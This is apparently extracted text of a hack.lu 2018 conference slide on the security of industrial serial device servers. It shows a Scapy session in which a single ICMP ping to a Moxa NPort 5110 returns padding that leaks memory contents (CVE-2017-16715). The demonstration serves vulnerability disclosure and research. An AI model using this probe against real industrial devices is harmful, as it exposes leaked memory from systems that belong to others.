 Moxa NPort 5110: Etherleaking (CVE-2017-16715)
Welcome to Scapy (unknown.version)
$ sr1(IP(dst="192.168.127.254")/ICMP())
Begin emission:
......Finished to send 1 packets.
Received 7 packets, got 1 answers, remaining 0 packets
<IP  version=4L ihl=5L tos=0x0 len=28 id=39957 flags=
frag=0L ttl=255 proto=icmp chksum=0x9f7a src=192.168.
127.254 dst=192.168.127.1 options=[] |<ICMP  type=echo
-reply code=0 chksum=0xffff id=0x0 seq=0x0 |<Padding
load='\xf8\x12\xe0\xbfP\x11\x10\x00\xc5\xdf\x00\x00HTTP/1' |>>>
22
HACK
LU
hack.lu
16-18 October 2018
Serial-Killer: Security Analysis
Of Industrial Serial Device Servers
- Florian Adamsky